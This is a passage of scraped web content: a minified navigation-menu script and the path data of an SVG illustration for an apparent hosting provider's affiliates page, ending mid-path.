function clearNavDropdown(){let sidemenus=document.querySelectorAll('ul.slide-menu');sidemenus.forEach(e=>{let parent=e.closest('ul:not(.main-menu)');let parentNotMain=e.closest('ul:not(.main-menu)');if(parent){let hasParent=parent.closest('ul.main-menu');while(hasParent){parent.classList.add('active');slideUp(parent);parent=parent.parentElement.closest('ul:not(.main-menu)');parentNotMain=parent&&parent.closest('ul:not(.main-menu)');if(!parentNotMain)hasParent=false;}}})}
window.addEventListener("unload",()=>{let mainContent=document.querySelector('.main-content');mainContent.removeEventListener('click',clearNavDropdown);window.removeEventListener('resize',ResizeMenu);let sidemenulink=document.querySelectorAll('.main-menu li > .side-menu__item');sidemenulink.forEach(ele=>ele.removeEventListener('click',doubleClickFn))});document.getElementById("year").innerHTML=new Date().getFullYear();


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/pages/affiliates.svg
body_size: 33535
content:
<svg width="609" height="551" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><circle cx="303" cy="268" r="268" fill="url(#paint0_linear_1_16816)"/><path d="M252.983 351.59c3.387 2.616 10.363 2.253 12.979-1.047v5.465c-.189 7.427-13.211 7.456-13.08 0 .13-1.439.13-2.907.101-4.418z" fill="#00113A"/><path d="M269.391 349.25l-.204 5.712c.005.243-.077.48-.232.668a10.478 10.478 0 01-10.508 4.026 23.784 23.784 0 01-9.519-3.488 1.133 1.133 0 01-.494-1.09l.537-5.814a1.194 1.194 0 011.265-1.104c.186.013.366.073.523.174a16.445 16.445 0 0016.743 0 1.22 1.22 0 011.685.364c.119.161.189.352.204.552z" fill="#C3CFE2"/><path d="M88.233 351.502c5.654 8.095 6.22 19.271 5.959 28.834a116.618 116.618 0 01-2.02 19.054c-.887 4.52-7.746 2.601-6.874-1.904a105.087 105.087 0 001.845-17.586c.19-7.935 0-17.701-4.752-24.445-3.256-4.505-9.432-6.627-14.069-9.141l-27.38 18.704a5.214 5.214 0 01-1.367.538c.192 1.237.303 2.484.335 3.735.145 4.636-6.99 4.636-7.15 0a104.085 104.085 0 00-1.541-12.179l-19.81-78.844c-2.906-13.487.277-20.274 6.192-23.558l42.51-23.791c7.746-4.36 16.815-.945 18.806 7.063l21.655 86.241-25.622 17.44c4.883 2.66 9.999 5.116 13.283 9.839z" fill="#00113A"/><path d="M154.113 354.612c-.726 4.084-6.961 2.34-6.176-1.744a91.929 91.929 0 001.54-13.53c.378-7.601.422-16.38-3.27-23.254-2.427-4.491-6.86-6.249-11.365-8.24a118.135 118.135 0 00-17.934-6.017 69.557 69.557 0 01-8.72-2.18 19.697 19.697 0 00-.814 4.2 67.347 67.347 0 00-.669 8.197c-.188 5.043 0 10.086 0 15.129 0 4.186-6.496 4.171-6.496 0 0-6.38-.261-12.746.204-19.111.319-4.52.581-10.406 3.836-13.909.198-.26.427-.494.683-.697.197-.19.411-.36.64-.509a2.82 2.82 0 013.749.407 8.855 8.855 0 011.919.465c1.904.451 3.837.872 5.813 1.352a126.074 126.074 0 0116.83 5.29c8.952 3.59 16.423 7.121 19.765 16.67 3.968 11.597 2.762 25.564.465 37.481z" fill="#00113A"/><path d="M160.594 363.143a3.68 3.68 0 01-2.093 3.081L99.67 400.247c-3.11 1.802-8.604 1.57-12.18-.494l-47.96-27.73a5.435 5.435 0 01-2.906-3.328 2.748 2.748 0 010-1.192v-4.941h1.38l-22.846-91.56a14.87 14.87 0 017.528-16.176l42.51-23.791c7.761-4.36 16.816-.945 18.894 7.063l21.655 86.241-28.34 18.559 20.23-11.626c3.11-1.802 8.604-1.584 12.179.494l46.507 26.843 4.36-.131-.087 4.665z" fill="#00165B"/><path d="M99.002 225.381c2.209 3.997 4.753 13.386 2.689 18.007-.32.756-6.758 18.487-7.587 18.007-.828-.479-9.62-3.168-10.26-3.808-1.904-1.7-15.028 10.014-16.946 8.255-2.587-2.281-3.692-35.229-3.808-38.687-.116-4.36 21.8-4.186 24.59-7.601a26.21 26.21 0 001.6-2.006c.624-1.075.944-3.096 2.528-2.907 1.235.233 2.151 2.18 2.82 3.067a69.45 69.45 0 014.374 7.673z" fill="#2A180A"/><path d="M109.974 260.581a67.554 67.554 0 006.104 21.452c2.994 5.697 6.54 13.298 11.627 17.222 5.087 3.924 11.191 5.522 16.496 8.72a42.146 42.146 0 0115.419 16.8c3.241 6.003-6.002 11.54-9.286 5.421-4.36-8.269-10.246-12.673-18.574-16.51-5.697-2.688-11.234-5.479-15.304-10.551a83.804 83.804 0 01-16.873-39.676c-1.06-6.758 9.287-9.708 10.377-2.907l.014.029z" fill="#CC7E5E"/><path d="M109.277 257.922c2.238 6.569 3.793 13.312 6.264 19.882a41.773 41.773 0 008.604 12.76c6.002 6.947-4.012 17.106-10.174 10.173a58.925 58.925 0 01-11.554-17.091c-2.805-7.092-4.52-14.65-7.005-21.873-2.994-8.72 10.856-12.484 13.836-3.793l.029-.058z" fill="#F8F8F8"/><path d="M60.038 267.397c1.119-2.005 17.324-11.626 29.779-14.533a13.302 13.302 0 0114.998 7.121 74.021 74.021 0 013.415 9.723v.858c2.457 4.432 5.058 10.246 4.782 14.693a25.512 25.512 0 01-1.729 6.962s-3.997 15.986-1.759 25.171c1.046 4.23-1.584 1.032-1.584 1.032 0 3.997-5.378 4.36-5.378 4.36-14.111 5.305-29.851-.218-29.851-.218l-10.784-26.857-.276-.727-1.613-2.587a4.029 4.029 0 01-1.628-2.543c-1.279-6.962-5.29-9.927 1.628-22.455z" fill="#F8F8F8"/><path d="M110.44 316.927c24.605 15.58 39.618 29.852 38.674 36.537 0 0-12.252-6.787-21.8-1.206-14.243 8.269-.872 15.987-.872 15.987s-52.204 3.081-54.951-25.55c-1.744-18.181 0-17.091 0-17.091s25.52 8.763 38.949-8.677z" fill="#FC4349"/><path d="M86.648 253.111a4.261 4.261 0 014.172 1.526c2.906 3.43 7.44 10.9.784 17.208-8.981 8.516-26.16-8.328-26.16-8.328 7.325-5.217 14.417-8.981 21.204-10.406z" fill="#CC7E5E"/><path d="M85.661 260.378l.988-21.481-12.077 6.715-.828 17.527c-.146 2.892 10.275 8.415 11.917-2.761z" fill="#CC7E5E"/><path d="M89.643 254.013s-6.54.581-6.598.537a14.846 14.846 0 007.267 2.398l-.669-2.935z" fill="#A86347"/><path d="M92.01 252.225a38.583 38.583 0 013.808 11.394c.857 3.779.421 5.813-2.907 8.182-9.229 6.54-20.012-1.453-27.032-7.601-1.7-1.453.785-3.807 2.442-2.47 5.086 4.36 14.01 11.626 20.986 8.008 4.68-2.355 3.299-5.145 2.15-9.142a28.178 28.178 0 00-2.412-6.7 1.744 1.744 0 01.552-2.383 1.721 1.721 0 011.335-.22 1.722 1.722 0 011.078.816v.116z" fill="#fff"/><path d="M79.323 211.764l-4.011 1.119a11.424 11.424 0 00-7.587 14.01l6.453 18.995c1.759 6.003 6.904 7.601 13.444 8.444h5.697c5.086-2.689 6.612-9.04 4.868-15.042l-4.723-20.012a11.408 11.408 0 00-14.141-7.514zm-13.108 73.888c-1.526 9.475-3.808 18.98-5.101 28.485-1.192 9.069-3.444 18.617 4.622 24.852 12.004 9.229 26.843 12.31 30.185 29.241 1.323 6.758-9.04 9.665-10.377 2.907-3.371-16.975-24.706-17.193-33.02-30.622-5.057-8.197-3.226-18.268-2.005-27.323 1.308-10.173 3.808-20.23 5.363-30.403 1.09-6.817 11.394-3.997 10.362 2.906l-.029-.043z" fill="#CC7E5E"/><path d="M70.633 277.978a127.56 127.56 0 00-8.981 50.038c.116 9.243-14.243 9.243-14.374 0a138.154 138.154 0 019.505-54.035c3.372-8.458 17.251-4.781 13.836 3.808l.014.189z" fill="#F8F8F8"/><path d="M74.28 241.645c3.663-8.125 14.795-9.505 15.77-18.007 4.2-3.009 5.696-7.601 1.612-10.711a17.902 17.902 0 00-9.505-3.358c-13.283-1.453-23.515 10.799-20.346 24.547 0 0 5.697 32.686 10.769 16.714l.421-7.165s-4.36-2.907 1.221-8.604c1.323-1.366 1.38-1.453.654-3.619-.727-2.165-1.584 12.368-.596 10.203z" fill="#2A180A"/><path d="M78.525 227.402s-8.008 18.893-4.244 28.936c3.081 8.313 13.749 11.394 18.72 23.82a2.907 2.907 0 01-4.36 3.285c-3.082-2.413-6.003-5.436-9.506-6.817a21.066 21.066 0 01-13.806-14.417c-6.744-21.509-3.72-34.807-3.72-34.807l17.032-6.453-.116 6.453zm23.34 6.118s-12.324-5.697-13.705-10.667c-.712-2.674-9.2-.654-8.967-.378l12.993-7.601s6.467.814 9.679 18.646z" fill="#2A180A"/><path d="M70.836 247.749a2.67 2.67 0 002.003.435 2.667 2.667 0 001.717-1.119c.277-.435.432-.937.45-1.453a6.568 6.568 0 00-3.502-6.002 2.709 2.709 0 00-2.046-.408 2.708 2.708 0 00-1.732 1.164c-.286.43-.438.936-.436 1.453a6.495 6.495 0 003.546 5.93z" fill="#CC7E5E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M94.367 248.809c2.383-1.453 1.904-5.697 1.366-4.825-.305.378-1.613-.145-2.325.436-.364.16 0 .771-1.584.771-.916 0-1.12 1.555-2.006 1.816-.886.262 2.645 2.805 4.549 1.802z" fill="#D13440"/><path fill-rule="evenodd" clip-rule="evenodd" d="M92.65 235.497c0 .683.713.639 1.294.218.582-.422 1.6-.814 1.526-1.454a1.452 1.452 0 00-1.874-1.061c-.945.175-1.134 1.468-.945 2.297zm-7.788 3.531c0 .698.814.582 1.599.306.784-.277 1.308-.495 1.278-1.221a1.218 1.218 0 00-1.22-1.221 1.332 1.332 0 00-.48 0 2.314 2.314 0 00-1.177 2.136z" fill="#2A180A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M94.162 247.661c1.598-.93 1.89-3.241 1.22-2.776-.232.204-.712 0-1.453.32-.16 0-.392.349-.596.48-.22.103-.456.171-.697.203a4.882 4.882 0 00-1.453 1.177c-.538.436 1.7 1.25 2.979.596z" fill="#fff"/><path d="M114.479 317.087a2.823 2.823 0 01-.523 2.805 31.856 31.856 0 01-21.8 9.999 61.036 61.036 0 01-20.347-1.22 2.748 2.748 0 01-2.005-3.14l.116-.857a2.777 2.777 0 013.183-2.282h.145c6.002 1.294 20.012 3.619 28.616-.843a31.666 31.666 0 008.008-5.464 2.903 2.903 0 014.098.305c.176.212.323.447.436.697h.073zm-28.455 73.089c-.727 4.098-6.962 2.34-6.177-1.73a92.224 92.224 0 001.54-13.545c.378-7.586.422-16.379-3.27-23.253-2.427-4.491-6.845-6.235-11.365-8.241a116.03 116.03 0 00-17.934-6.002 72.239 72.239 0 01-8.72-2.18 19.394 19.394 0 00-.814 4.186 67.474 67.474 0 00-.668 8.211c-.19 5.029 0 10.072 0 15.115 0 4.185-6.497 4.171-6.497 0 0-6.366-.261-12.746.204-19.112.334-4.505.596-10.405 3.837-13.908.2-.257.43-.491.683-.698.199-.186.413-.356.64-.508a2.816 2.816 0 013.749.421 8.07 8.07 0 011.918.465c1.919.436 3.851.858 5.813 1.337a128.965 128.965 0 0116.816 5.29c8.952 3.605 16.437 7.122 19.765 16.685 3.982 11.539 2.776 25.52.48 37.467z" fill="#00113A"/><path d="M285.509 340.457l12.95 84.381a2.077 2.077 0 002.383 1.7l.698-.087a2.052 2.052 0 001.773-2.311l-12.949-84.381a2.08 2.08 0 00-2.384-1.7l-.698.087a2.041 2.041 0 00-1.368.786 2.039 2.039 0 00-.405 1.525z" fill="url(#paint1_linear_1_16816)"/><path d="M8.24 471.374h.523a2.7 2.7 0 003.052-2.282l10.77-80.98a2.675 2.675 0 00-2.37-2.907h-.508a2.719 2.719 0 00-3.067 2.282l-10.754 80.98a2.645 2.645 0 002.354 2.907z" fill="url(#paint2_linear_1_16816)"/><path d="M117.705 534.158a2.91 2.91 0 01-3.139-2.616l-11.627-130.641a2.907 2.907 0 012.704-3.052 2.907 2.907 0 013.153 2.616l11.627 130.641a2.905 2.905 0 01-2.703 3.052h-.015z" fill="url(#paint3_linear_1_16816)"/><path d="M299.417 344.367L105.338 452.669c-3.052 1.701-8.357 1.454-11.874-.479L2.907 401.657C.9 400.553 0 399.114 0 397.777v-8.807h12.95l183.207-102.243c3.052-1.686 8.357-1.453 11.874.48l81.271 45.329h12.149v8.517a3.265 3.265 0 01-2.034 3.314z" fill="url(#paint4_linear_1_16816)"/><path d="M93.538 443.731L2.981 393.199c-3.532-1.962-3.91-4.927-.858-6.642l194.079-108.288c3.052-1.686 8.357-1.454 11.874.494l90.558 50.532c3.517 1.962 3.894 4.927.857 6.613L105.412 444.196c-3.037 1.715-8.4 1.497-11.874-.465z" fill="#FDFFFF"/><path d="M100.251 348.727v-2.006l2.514.959.567-1.221 62.988-36.406a3.269 3.269 0 012.979.146l27.163 15.666v-.435l5.057 2.005v1.991a.926.926 0 01-.479.567l-65.648 37.903a3.385 3.385 0 01-2.993-.131l-31.451-18.181a1.16 1.16 0 01-.726-.959l.029.102z" fill="url(#paint5_linear_1_16816)"/><path d="M135.394 365.905l65.618-37.889c.756-.465.654-1.22-.203-1.729l-31.45-18.167a3.357 3.357 0 00-2.98-.145l-65.647 38.019c-.756.451-.669 1.221.218 1.73l31.45 18.166c.464.235.976.359 1.495.362a3.358 3.358 0 001.499-.347z" fill="url(#paint6_linear_1_16816)"/><path d="M130.845 341.503l15.986-9.17a.25.25 0 00.106-.143.252.252 0 00-.018-.177h-.088l-7.615-4.36a.872.872 0 00-.712 0l-15.914 9.185c-.16 0-.131.276 0 .422l7.601 4.36a.796.796 0 00.654-.117z" fill="url(#paint7_linear_1_16816)"/><path d="M137.066 323.322a6.997 6.997 0 013.023-4.564l65.197-37.045a1.637 1.637 0 011.453-.262c.134.054.25.145.334.262l2.166 2.282-1.991-.175-6.235 39.953a7.27 7.27 0 01-3.023 4.578l-61.651 35.04-1.904 2.238-.232.537c-1.25.277-4.229-1.903-4.229-1.903l7.092-40.941z" fill="url(#paint8_linear_1_16816)"/><path d="M134.842 367.547l65.255-37.075a7.266 7.266 0 003.023-4.563l6.263-40.505c.262-1.744-.654-2.499-1.991-1.7l-65.284 37.046a7.16 7.16 0 00-3.023 4.578l-6.263 40.504c-.277 1.759.668 2.544 2.02 1.715z" fill="url(#paint9_linear_1_16816)"/><path d="M289.691 522.635s1.271 7.644-1.313 10.611c-2.585 2.966-9.044 5.459-12.725 2.868-3.68-2.59-16.112-12.756-16.544-16.163-.431-3.407 7.634-6.753 15.124-4.364 7.487 2.386 15.458 7.048 15.458 7.048zm-47.522 2.895s-5.036 1.215-8.641.372c-3.606-.842-10.218-1.877-12.323 2.299-2.104 4.179-6.546 7.08 8.282 13.291 14.829 6.212 24.116 9.664 27.339 8.241 3.223-1.423 6.852-3.294 6.699-6.853-.152-3.563-2.114-10.115-2.114-10.115l-19.242-7.235z" fill="#001042"/><path d="M296.575 312.657s6.836-1.174 6.832 14.335c-.003 15.509-5.331 32.729-10.224 34.963-4.893 2.233-7.808.337-7.808.337l11.2-49.635z" fill="url(#paint10_linear_1_16816)"/><path d="M251.785 281.175s-1.589 4.474-1.229 6.29c.36 1.815 1.605 2.412 1.605 2.412s-2.607 2.651-2.37 3.766c.236 1.116 2.201 9.661 3.459 10.546 1.259.885 4.988.347 5.104.81.114.464 2.063 8.637 2.063 8.637l17.17-6.559s-4.975-17.421-4.988-17.703c-.013-.282-4.581-12.656-4.581-12.656l-16.233 4.457z" fill="url(#paint11_linear_1_16816)"/><path d="M246.019 275.921c-1.193 5.177 3.992 7.676 7.721 7.141 3.729-.535-.282 8.643 1.141 9.051 1.427.409 1.323-1.945 3.366-2.496 2.04-.551 3.518 1.073 1.894 4.71-1.625 3.635.253 8.056 8.392 7.424 8.139-.632 10.568-2.989 11.589-5.472 1.018-2.483 6.703-7.793 5.282-12.426-1.42-4.632-4.507-4.402-4.507-4.402s1.693-8.61-10.383-10.059c-12.076-1.45-23.389 1.727-24.495 6.529z" fill="url(#paint12_linear_1_16816)"/><path d="M259.122 310.322s20.069-8.675 23.834-6.182c3.765 2.493 4.394 4.963 4.394 4.963s12.208-.803 11.939 12.248c-.269 13.055-10.237 37.624-11.842 52.679-1.605 15.055-1.31 28.36-1.31 28.36s-.649 7.521-24.301 7.709c-23.651.188-26.758-7.703-26.758-7.703s2.179-69.488 3.768-75.382c1.592-5.896 18.801-13.852 18.801-13.852l1.475-2.84z" fill="url(#paint13_linear_1_16816)"/><path d="M251.672 325.316c-3.418-7.077-9.501-6.331-19.67 5.838-10.169 12.17-22.316 27.666-23.749 31.906-1.437 4.244.655 18.313 8.084 18.53 7.428.217 19.598-3.65 19.598-3.65l.645-16.073-1.731-1.404s14.268-13.187 16.751-21.253c2.481-8.066.072-13.894.072-13.894z" fill="url(#paint14_linear_1_16816)"/><path d="M286.082 404.371s3.739 5.488 3.814 12.986c.074 7.499-1.271 8.056-1.271 8.056l-2.695 39.122s5.162 9.528 5.344 25.273c.178 15.746-1.582 32.824-1.582 32.824s-2.608 3.361-7.88 2.84c-5.276-.522-9.203-4.604-9.203-4.604s1.638-31.575-4.948-45.045c-6.586-13.469-9.083-65.523-9.083-65.523s16.035.671 27.504-5.929z" fill="url(#paint15_linear_1_16816)"/><path d="M236.89 404.546s-4.352 49.813-2.993 58.871c1.358 9.057 6.193 19.35 7.182 38.062.989 18.712 1.252 28.952 1.252 28.952s.853 3.965 8.168 5.398c7.315 1.433 11.593-3.751 11.593-3.751s3.732-29.416 2.681-42.124c-1.05-12.708-6.68-21.464-6.68-21.464l4.608-27.293s14.252-11.745 8.859-31.909c0 0-21.486 3.592-34.67-4.742z" fill="url(#paint16_linear_1_16816)"/><path d="M546.672 269.477s3.353 2.128 3.353 8.142c0 6.015-1.678 9.132-1.678 9.132l5.094 17.378s5.125-4.269 10.679-7.827c5.551-3.558 19.219-4.981 19.219-4.981s-2.278 2.563-1.424 4.838c.855 2.278 3.845 4.127 3.845 4.127s-17.653 5.835-25.056 13.664c-7.403 7.828-14.664 8.825-20.5-1.423-5.837-10.247-14.237-41.248-14.237-41.248l20.705-1.802z" fill="url(#paint17_linear_1_16816)"/><path d="M538.636 274.576s2.394 7.038-1.437 12.175c-3.831 5.139-4.764 6.116-4.764 6.116v18.806s7.767.286 14.744 6.404c6.977 6.121 14.237 13.694 14.237 13.694s-3.275.825-4.699 3.955c-1.423 3.131-.854 5.549-.854 5.549s-15.375-12.95-25.625-15.513c-10.25-2.563-12.955-3.415-15.518-14.234-2.564-10.818.569-44.665.569-44.665s6.974 10.894 23.347 7.713z" fill="url(#paint18_linear_1_16816)"/><path d="M547.465 217.272s-14.663 3.736-15.517 5.728l-.855 1.992s-10.393 2.472-10.678 4.937c-.286 2.464-5.125 36.934-5.125 36.934s7.403 10.95 20.785 8.523c13.383-2.427 12.243-11.82 12.243-11.82s1.849-13.417 5.836-21.51c3.988-8.092 7.261-18.536 2.847-20.503a2306.355 2306.355 0 01-9.536-4.281z" fill="url(#paint19_linear_1_16816)"/><path d="M586.313 290.953s-4.991-1.512-4.888 3.714c.105 5.229 5.408 9.179 8.217 10.114 2.809.936 10.511 9.018 16.955 7.628 6.443-1.387-20.284-21.456-20.284-21.456z" fill="url(#paint20_linear_1_16816)"/><path d="M586.313 290.953c4.496-2.935 10.297-.207 15.288 8.63 4.991 8.838 7.905 11.749 5.721 12.686-2.185.937-9.257-2.808-14.144-7.591-4.89-4.782-9.638-11.913-6.865-13.725z" fill="url(#paint21_linear_1_16816)"/><path d="M562.924 334.109s-1.5-4.997-5.799-2.019c-4.299 2.975-4.661 9.58-3.889 12.435.772 2.858-1.707 13.741 3.014 18.343 4.722 4.603 6.674-28.759 6.674-28.759z" fill="url(#paint22_linear_1_16816)"/><path d="M562.921 334.109c4.931 2.123 5.866 8.463 1.258 17.508-4.607 9.045-5.424 13.08-7.412 11.777-1.988-1.303-2.778-9.264-1.492-15.98 1.285-6.716 4.602-14.615 7.646-13.305z" fill="url(#paint23_linear_1_16816)"/><path d="M518.901 229.931c3.851-1.12 10.625 6.759 3.985 13.241-6.64 6.482-17.928 12.252-17.928 12.252s-4.25-1.006-3.851-5.911c.4-4.903 1.826-5.529 1.826-5.529l15.968-14.053z" fill="url(#paint24_linear_1_16816)"/><path d="M489.694 231.865l13.235 12.119s-.627 2.079-.895 5.53c-.267 3.45 2.921 5.911 2.921 5.911s-9.137-4.912-16.2-11.78c-7.064-6.868-5.108-8.184-5.108-8.184s1.143-4.261 6.047-3.596z" fill="url(#paint25_linear_1_16816)"/><path d="M488.564 231.793s-1.512-8.342-2.298-8.902c-.785-.56-8.518-6.892-9.192-6.667-.672.223 3.532 3.993 3.867 5.331.336 1.338-3.956 4.307-3.941 5.822.016 1.512 6.647 8.086 6.647 8.086s1.33-3.058 4.917-3.67z" fill="url(#paint26_linear_1_16816)"/><path d="M529.456 199.994s-1.225 3.029-1.033 4.287c.194 1.258 1.033 1.707 1.033 1.707s-1.87 1.746-1.742 2.52c.129.774 1.225 6.707 2.063 7.352.839.645 3.419.386 3.483.709.065.324 1.161 5.999 1.161 5.999l11.999-4s-2.903-12.125-2.903-12.317c0-.194-2.773-8.836-2.773-8.836l-11.288 2.579z" fill="url(#paint27_linear_1_16816)"/><path d="M525.65 196.209c-.973 3.522 2.517 5.396 5.096 5.137 2.582-.259-.451 5.933.516 6.257.968.323.968-1.299 2.387-1.617 1.419-.319 2.387.843 1.16 3.294-1.225 2.452-.065 5.548 5.549 5.354 5.611-.195 7.354-1.743 8.128-3.418.774-1.677 4.837-5.159 4.001-8.385-.839-3.225-2.968-3.16-2.968-3.16s1.419-5.869-6.838-7.223c-8.258-1.354-16.127.493-17.031 3.761z" fill="url(#paint28_linear_1_16816)"/><path d="M326.059 159.468l-.728-120.326L399.274 38l-.015 120.203-73.2 1.265z" fill="url(#paint29_linear_1_16816)"/><path d="M413.729 298L413 139.495 487 138l-.015 158.334L413.729 298z" fill="url(#paint30_linear_1_16816)"/><path fill="url(#pattern0)" fill-opacity=".3" d="M386.563 294.858H515.36v98.131H386.563z" opacity=".9"/><path d="M413.795 325.072c0-2.983-.038-6.762 0-12.029.131-9.415 21.704-3.787 36.838-3.703 14.566.077 36.37-4.6 36.6 4.6.138 5.926.053 8.195 0 11.5 0 11.745-16.483 21.159-36.8 21.013-20.316-.145-36.699-9.659-36.638-21.381z" fill="#C3CFE2"/><path d="M487.296 313.216c.063-11.716-16.34-21.302-36.638-21.412-20.298-.11-36.804 9.299-36.867 21.014-.064 11.716 16.339 21.302 36.637 21.412 20.298.11 36.804-9.299 36.868-21.014z" fill="#F5F7FA"/><path fill-rule="evenodd" clip-rule="evenodd" d="M451.883 307.66l-6.777 3.918a40.221 40.221 0 01-2.101-.813 15.653 15.653 0 01-1.978-.966 3.211 3.211 0 01-1.771-1.893c-.145-.667.284-1.288 1.273-1.863a5.88 5.88 0 013.028-.767 7.089 7.089 0 013.258.767l5.183-2.99a15.329 15.329 0 00-3.734-1.365 16.537 16.537 0 00-4.071-.414 18.37 18.37 0 00-4.139.583c-1.38.36-2.706.904-3.941 1.618a10.308 10.308 0 00-3.067 2.476 3.836 3.836 0 00-.897 2.407c.039.817.346 1.599.874 2.223a7.744 7.744 0 002.247 1.863 20.02 20.02 0 002.514 1.273c.836.337 1.58.613 2.208.828l-2.3 1.349 3.895 2.239 3.388-1.955c.56.176 1.143.383 1.748.636.579.229 1.141.501 1.679.813.391.22.738.509 1.028.851.272.32.461.701.552 1.111.089.434.052.884-.108 1.296a3.984 3.984 0 01-1.019 1.441l4.5 2.592a6.943 6.943 0 011.219-1.894 7.857 7.857 0 011.901-1.533 11.4 11.4 0 012.154-.913l2.722-.851a87.532 87.532 0 003.258-1.019 15.235 15.235 0 002.73-1.204c1.978-1.145 2.897-2.387 2.759-3.726-.13-1.341-1.479-2.775-4.017-4.293l-4.914 2.837c1.901 1.127 2.3 2.031 1.104 2.698-.484.274-.999.49-1.533.644-.606.177-1.288.368-2.055.568l-1.909.598a8.04 8.04 0 00-1.594.682 2.306 2.306 0 00-.384-1.472 4.75 4.75 0 00-1.671-1.426 14.782 14.782 0 00-1.472-.767 25.068 25.068 0 00-1.579-.621l5.796-3.35-3.987-2.216z" fill="#2323F9"/><path d="M413.312 304.809c0-2.983-.038-6.762 0-12.037.13-9.406 21.704-3.779 36.799-3.703 14.566.085 36.37-4.599 36.592 4.646.146 5.919.054 8.196.038 11.5-.061 11.714-16.567 21.121-36.86 21.014-20.293-.107-36.63-9.675-36.569-21.42z" fill="#C3CFE2"/><path d="M486.82 292.944c.063-11.716-16.34-21.302-36.638-21.412-20.298-.11-36.804 9.299-36.867 21.014-.063 11.716 16.34 21.302 36.638 21.412 20.298.11 36.804-9.299 36.867-21.014z" fill="#F5F7FA"/><path fill-rule="evenodd" clip-rule="evenodd" d="M450.9 286.241l-6.784 3.917a51 51 0 01-2.093-.813 16.103 16.103 0 01-1.986-.966 3.275 3.275 0 01-1.771-1.901c-.138-.667.284-1.28 1.28-1.855a5.882 5.882 0 013.029-.767 7.092 7.092 0 013.258.767l5.182-2.998a15.456 15.456 0 00-3.733-1.357 16.601 16.601 0 00-4.079-.414 17.914 17.914 0 00-4.132.583c-1.383.36-2.71.904-3.948 1.618a10.197 10.197 0 00-3.067 2.476 3.83 3.83 0 00-.897 2.407c.043.816.35 1.596.874 2.223a7.89 7.89 0 002.254 1.863 17.96 17.96 0 002.476 1.204c.836.337 1.572.621 2.208.836l-2.3 1.349 3.887 2.239 3.389-1.955c.593.18 1.177.393 1.748.636.58.229 1.143.498 1.686.805.391.224.738.514 1.028.859.271.319.458.701.544 1.111.09.433.052.883-.107 1.296a3.963 3.963 0 01-1.012 1.441l4.492 2.591a7.04 7.04 0 011.219-1.893 7.896 7.896 0 011.909-1.534 11.531 11.531 0 012.147-.912 164.17 164.17 0 012.729-.851 92.123 92.123 0 003.258-1.027 14.79 14.79 0 002.722-1.196c1.983-1.145 2.906-2.387 2.768-3.726-.138-1.339-1.477-2.77-4.018-4.293l-4.922 2.836c1.912 1.13 2.283 2.029 1.112 2.699a7.2 7.2 0 01-1.572.644c-.598.176-1.287.36-2.046.567l-1.909.598a7.978 7.978 0 00-1.603.683 2.302 2.302 0 00-.375-1.472 4.708 4.708 0 00-1.679-1.426 13.785 13.785 0 00-1.465-.767c-.529-.23-1.05-.437-1.587-.629l5.796-3.342-3.91-2.154z" fill="#2323F9"/><path fill="url(#pattern1)" fill-opacity=".3" d="M303 253.459h129.563v98.131H303z" opacity=".9"/><path d="M330.79 288.004c0-2.982-.046-6.762 0-12.029.123-9.414 21.704-3.787 36.799-3.703 14.566.077 36.37-4.6 36.6 4.638.146 5.927.054 8.204.038 11.5-.069 11.714-16.567 21.129-36.868 21.014-20.301-.115-36.638-9.698-36.569-21.42z" fill="#C3CFE2"/><path d="M404.288 276.154c.063-11.716-16.34-21.302-36.638-21.412-20.298-.11-36.804 9.299-36.867 21.014-.064 11.716 16.34 21.302 36.638 21.412 20.297.11 36.803-9.299 36.867-21.014z" fill="#F5F7FA"/><path fill-rule="evenodd" clip-rule="evenodd" d="M368.502 270.471l-6.785 3.917a42.57 42.57 0 01-2.093-.813 16.103 16.103 0 01-1.986-.966 3.257 3.257 0 01-1.771-1.893c-.138-.667.284-1.288 1.273-1.863a5.92 5.92 0 013.066-.767 7.096 7.096 0 013.259.767l5.182-2.99a15.462 15.462 0 00-3.733-1.365 16.611 16.611 0 00-4.079-.414 18.366 18.366 0 00-4.132.583 15.843 15.843 0 00-3.948 1.618 10.308 10.308 0 00-3.067 2.476 3.83 3.83 0 00-.897 2.407 3.76 3.76 0 00.874 2.223 7.775 7.775 0 002.254 1.925c.795.463 1.623.868 2.476 1.211.838.337 1.574.613 2.208.828l-2.3 1.349 3.887 2.239 3.389-1.955c.559.176 1.142.383 1.748.636.581.229 1.145.501 1.686.813a3.9 3.9 0 011.028.851c.271.319.458.702.544 1.112.089.433.052.883-.107 1.295a3.975 3.975 0 01-1.066 1.426l4.493 2.591a7.157 7.157 0 011.218-1.893 7.896 7.896 0 011.909-1.534 11.531 11.531 0 012.147-.912 164.17 164.17 0 012.729-.851 92.592 92.592 0 003.259-1.019 15.439 15.439 0 002.721-1.204c1.983-1.145 2.906-2.387 2.768-3.726-.138-1.339-1.477-2.77-4.017-4.293l-4.922 2.836c1.909 1.127 2.3 2.032 1.104 2.699-.485.274-.999.49-1.534.644-.605.176-1.288.368-2.054.567l-1.902.598a7.994 7.994 0 00-1.602.683 2.223 2.223 0 00-.383-1.472 4.757 4.757 0 00-1.671-1.426 13.785 13.785 0 00-1.465-.767 25.281 25.281 0 00-1.587-.621l5.796-3.35-3.917-2.2z" fill="#2323F9"/><path d="M318.47 260.742v-12.029c.13-9.414 21.704-3.787 36.837-3.703 14.567.077 36.37-4.6 36.592 4.639.146 5.918.062 8.195.039 11.499-.062 11.715-16.568 21.129-36.861 21.014-20.293-.115-36.669-9.706-36.607-21.42z" fill="#C3CFE2"/><path d="M391.979 248.882c.064-11.715-16.34-21.302-36.638-21.412-20.297-.109-36.803 9.299-36.867 21.014-.063 11.716 16.34 21.302 36.638 21.412 20.298.11 36.804-9.298 36.867-21.014z" fill="#F5F7FA"/><path fill-rule="evenodd" clip-rule="evenodd" d="M356.367 243.853l-6.747 3.918a54.695 54.695 0 01-2.093-.813 16.322 16.322 0 01-2.023-.935 3.246 3.246 0 01-1.771-1.902c-.138-.667.283-1.288 1.272-1.855a5.92 5.92 0 013.067-.767 7.089 7.089 0 013.258.767l5.19-2.967a15.472 15.472 0 00-3.733-1.357 16.606 16.606 0 00-4.079-.414 17.914 17.914 0 00-4.132.583 15.878 15.878 0 00-3.948 1.617 10.216 10.216 0 00-3.067 2.477 3.83 3.83 0 00-.897 2.407c.042.814.349 1.592.874 2.216a7.783 7.783 0 002.254 1.87c.795.461 1.623.863 